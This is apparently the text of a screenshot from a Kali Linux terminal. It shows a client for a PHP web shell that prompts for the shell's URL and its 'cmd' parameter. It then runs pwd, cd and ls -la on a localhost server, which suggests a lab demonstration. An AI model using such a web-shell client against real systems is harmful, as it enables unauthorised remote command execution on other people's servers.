 main@kali: /tmp/example
File Actions Edit View Help
Url with http(s), .php and without '?'
Example: http(s)://full_url.com/shell.php
Url: http://localhost/shell.php
Name of the malicious php parameter: cmd
> pwd
/var/www/html
> cd ..
> pwd
/var/www
> ls -la
total 12
drwxr-xr-x  3 root root 4096 May 16 16:11 .
drwxr-xr-x 26 root root 4096 May 19 20:40 ..
drwxr-xr-x  2 root root 4096 May 29 09:59 html
>
KALI